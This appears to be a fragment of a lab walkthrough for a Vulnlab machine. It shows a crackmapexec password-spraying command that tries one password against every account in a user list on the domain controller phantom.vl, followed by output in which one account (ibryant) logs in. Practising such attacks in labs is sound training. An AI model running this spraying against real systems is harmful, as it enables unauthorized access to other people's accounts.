 root@eagle:~/Vulnlab/Machines/Phanthom# crackmapexec smb phantom.vl -u users.txt -p 'Ph4nt0m@5t4rt!' --continue-on-success
SMB DC.phantom.vl 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False)
SMB DC.phantom.vl 445 DC [-] phantom.vl\Administrator:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\Guest:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\krbtgt:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\DC$:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB DC.phantom.vl 445 DC [-] phantom.vl\rnichols:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB DC.phantom.vl 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB DC.phantom.vl 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB DC.phantom.vl 445 DC [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB DC.phantom.vl 445 DC [-] phantom.vl\lstanley:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\bbarnes:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\cjones:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\agarcia:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\ppayne:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [+] phantom.vl\ibryant:Ph4nt0m@5t4rt!
SMB DC.phantom.vl 445 DC [-] phantom.vl\ssteward:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\wstewart:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\vhoward:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\crose:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\twright:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\fhanson:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\cferguson:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\alucas:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\ebryant:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\vlynch:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\ghall:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\ssimpson:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\ccooper:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB DC.phantom.vl 445 DC [-] phantom.vl\vcunningham:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE